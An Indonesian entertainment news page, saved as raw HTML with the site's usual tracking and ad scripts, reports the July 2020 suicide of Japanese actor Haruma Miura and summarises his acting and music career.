

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiburan.dreamers.id/article/89894/aktor-jepang-haruma-miura-ditemukan-meninggal-gantung-diri
body_size: 14247
content:
 
                                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://hiburan.dreamers.id/article/89894/aktor-jepang-haruma-miura-ditemukan-meninggal-gantung-diri"/>
<!-- fb-og -->
<link rel="image_src" href="https://www.dreamers.id/img_artikel/66haruma-miura.jpg"/>
<meta property="fb:app_id" content="1161979123825718"/>
<meta property="og:image" content="https://www.dreamers.id/img_artikel/66haruma-miura.jpg"/>
<meta property="og:image:url" content="https://www.dreamers.id/img_artikel/66haruma-miura.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="450"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Aktor Jepang Haruma Miura Ditemukan Meninggal Gantung Diri"/>
<meta property="og:description" content="DREAMERS.ID - Kabar duka yang mengejutkan datang dari industri hiburan Jepang. Pada 18 Juli, salah satu aktor berbakat Haruma Miura dilaporkan telah meninggal dunia di usianya yang masih sangat muda, yakni 30 tahun."/>
<meta property="og:url" content="https://hiburan.dreamers.id/article/89894/aktor-jepang-haruma-miura-ditemukan-meninggal-gantung-diri"/>
<meta property="og:site_name" content="https://www.dreamers.id"/>
<!-- /fb-og -->
<!-- S:twitter card -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@dreamersradioid"/>
<meta name="twitter:creator" content="@dreamersradioid">
<meta name="twitter:title" content="Aktor Jepang Haruma Miura Ditemukan Meninggal Gantung Diri"/>
<meta name="twitter:description" content="DREAMERS.ID - Kabar duka yang mengejutkan datang dari industri hiburan Jepang. Pada 18 Juli, salah satu aktor berbakat Haruma Miura dilaporkan telah meninggal dunia di usianya yang masih sangat muda, yakni 30 tahun."/>
<meta name="twitter:image" content="https://www.dreamers.id/img_artikel/66haruma-miura.jpg"/>
<!-- E:twitter card -->
<title>Aktor Jepang Haruma Miura Ditemukan Meninggal Gantung Diri</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="haruma miura passed away, haruma miura meninggal dunia, hamura miura bunuh diri, hamura miura gantun"/>
<meta name="date" content="2020-07-18 16:00:00">
<meta name="description" content="DREAMERS.ID - Kabar duka yang mengejutkan datang dari industri hiburan Jepang. Pada 18 Juli, salah satu aktor berbakat Haruma Miura dilaporkan telah meninggal dunia di usianya yang masih sangat muda, yakni 30 tahun."/>
<meta name="googlebot" content="all"/>
<meta content="id" name="language"/>
<meta content="id" name="geo.country"/>
<meta content="Indonesia" name="geo.placename"/>
<meta http-equiv="content-language" content="id-id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/article.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/menu.js"></script>
<!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','220076545245638');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=220076545245638&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<script>fbq('track','ViewContent');</script>
<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=1161979123825718";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
	
	   
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                    <div style="width:728px; float:left">
<div style="font-weight:normal; font-size:13px"><a href="https://www.dreamers.id" id="link_arsip">Dreamland</a> > <a href="https://hiburan.dreamers.id/artis" id="link_arsip">Artis</a> > <a style="color:#ec008c;">Article</a></div>

<div id="judul_artikel" style="color:#3a3a3c; margin:10px 0px 5px; font-weight:bold"><h1><b>Aktor Jepang Haruma Miura Ditemukan Meninggal Gantung Diri</b></h1></div>
<div style="font-size:12px; margin-top:0px;">Sabtu, 18 Juli 2020 16:00 by <span style="color:#ec008c;">fzhchyn | 1454 hits</span></div>
<div style="border-bottom:solid 1px #9c9c9c; width:100%; margin-top:10px; margin-bottom:10px"></div>

<div style="float:left; padding-bottom:20px; color:#3a3a3c; font-family: calibri">
    <div style="float:left; width:480px">
        <div><img src="http://www.dreamers.id/img_artikel/66haruma-miura.jpg" alt="Aktor Jepang Haruma Miura Ditemukan Meninggal Gantung Diri" title="Aktor Jepang Haruma Miura Ditemukan Meninggal Gantung Diri" width="480" style="border-radius: 5px;"></div>
        <div align="right" style="font-size:11px; margin-top:3px; color:#ec008c">Image source: Model Press</div>
    </div>

    <div style="float:left; width:238px; margin-left:10px">

        <div><h2 style="font-size:20px; font-style:italic; margin-top:0px; margin-bottom:0px; font-family: MyriadPro-Black"><font color="#3a3a3c">RELATED</font> <font color="#d21384">ARTICLES</font></h2></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120109/mulai-450-ribu-cek-harga-tiket-dan-benefit-fan-meeting-pond-ponlawit-di-jakarta-minggu-ini" id="gambar_opacity" title="Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini"><img src="https://www.dreamers.id/img_artikel/3820251204150253.jpg" alt="Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120109/mulai-450-ribu-cek-harga-tiket-dan-benefit-fan-meeting-pond-ponlawit-di-jakarta-minggu-ini" id="link_hov_headline_judul" style="font-size:15px" title="Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini">Mulai 450 Ribu, Cek Harga Tiket dan Benefit Fan Meeting Pond Ponlawit di Jakarta Minggu Ini</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/119249/emotional-oranges-bantah-rumor-kolaborasi-dengan-danielle-newjeans" id="gambar_opacity" title="Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans"><img src="https://www.dreamers.id/img_artikel/4320250521101604.jpg" alt="Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/119249/emotional-oranges-bantah-rumor-kolaborasi-dengan-danielle-newjeans" id="link_hov_headline_judul" style="font-size:15px" title="Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans">Emotional Oranges Bantah Rumor Kolaborasi dengan Danielle NewJeans</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/119171/tom-cruise-akan-tampil-di-variety-show-jin-bts-run-jin" id="gambar_opacity" title="Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;"><img src="https://www.dreamers.id/img_artikel/5720250512165629.jpg" alt="Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/119171/tom-cruise-akan-tampil-di-variety-show-jin-bts-run-jin" id="link_hov_headline_judul" style="font-size:15px" title="Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;">Tom Cruise Akan Tampil di Variety Show Jin BTS &#039;Run Jin&#039;</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/119129/arashi-umumkan-tur-konser-terakhir-pada-2026-tandai-berakhirnya-26-tahun-perjalanan-karir" id="gambar_opacity" title="ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir"><img src="https://www.dreamers.id/img_artikel/6720250507092840.jpg" alt="ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/119129/arashi-umumkan-tur-konser-terakhir-pada-2026-tandai-berakhirnya-26-tahun-perjalanan-karir" id="link_hov_headline_judul" style="font-size:15px" title="ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir">ARASHI Umumkan Tur Konser Terakhir pada 2026, Tandai Berakhirnya 26 Tahun Perjalanan Karir</a></h3></div>
            </div>
            <div id="clear"></div>
        
    </div>
    <div id="clear"></div>
    
        <div style="margin-top:10px; font-size:16px;">
            <p><a id="link_keyword" href="http://www.dreamers.id" style="text-decoration:none; color:#db007c">DREAMERS.ID</a> - Kabar duka yang mengejutkan datang dari industri hiburan Jepang. Pada 18 Juli, salah satu aktor berbakat <a id="link_keyword" href="http://www.dreamers.id/article/tag/haruma miura">Haruma Miura</a> dilaporkan telah meninggal dunia di usianya yang masih sangat muda, yakni 30 tahun.</p>

<p>Mengutip Arama Japan, sejumlah media Jepang melaporkan bahwa Haruma Miura meninggal akibat <a id="link_keyword" href="http://www.dreamers.id/article/tag/bunuh diri">bunuh diri</a>. Polisi setempat menemukan sang aktor gantung diri di rumahnya di Tokyo. Ia sempat dilarikan ke rumah sakit namun nyawanya tak tertolong, dan pihak rumah sakit mengkonfirmasi kematiannya.</p>

<p>Laporan menyebutkan bahwa Haruma Miura seharusnya bekerja pada hari ini, namun ia tak kunjung datang dan staf mempertanyakan keberadaanya. Tubuhnya ditemukan sekitar pukul 13:00 waktu setempat dan pemeriksaan dikatakan masih berlanjut.</p>

<div id='div-gpt-ad-1531472585576-6' align='center'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script></div><p>Haruma Miura yang lahir pada 5 April 1990, memulai debut aktingnya pada tahun 1997 lewat drama televisi Jepang <i>&lsquo;Agri&rsquo;</i>. Ia juga telah membintangi banyak film termasuk <i>&lsquo;Gokusen: The Movie&rsquo;</i>, <i>&lsquo;Attack on Titan&rsquo;</i>, dan <i>&lsquo;Gintama 2&rsquo;</i>.</p>

<p>Tak hanya sebagai aktor, Haruma Miura juga merupakan seorang penyanyi. Bintang Jepang ini bahkan dijadwalkan merilis singel keduanya <i>&lsquo;Night Diver&rsquo;</i> pada 29 Agustus mendatang.</p>
<p>(fzh)</p>        </div>
    	
		
	<!-- /21622890900/ID_dreamers.id_pc_article_mid1_300x250//300x600 -->
    <div id='div-gpt-ad-1531472585576-6'>
    <script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script>
    </div>
    
    	<ul style="margin-top:30px; font-size:13px; text-align:center; margin-left:-50px;">
		<li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/haruma+miura' id='link_tag'>haruma miura</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/aktor' id='link_tag'>aktor</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/meninggal+dunia' id='link_tag'>meninggal dunia</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/gantung+diri' id='link_tag'>gantung diri</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/bunuh+diri' id='link_tag'>bunuh diri</a></li>	</ul>
        </div>



<div id="clear"></div>

<div style="background-color:#f1f1f3; margin-top:5px; height:30px; padding-top:5px;padding-bottom:5px;" align="left">
    
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div style="float: left; margin-left:30px" class="g-plus" data-action="share" data-annotation="bubble"></div>
<div class="fb-share-button" data-href="" data-layout="button_count" style="float:left; margin-left:10px"></div>
<div style="float:left; padding: 0px 0; width:180; margin-left:10px">
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="DreamersRadioID" data-count="horizontal" data-text="" data-counturl=">" title="Share to Twitter">
        Tweet
    </a>
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
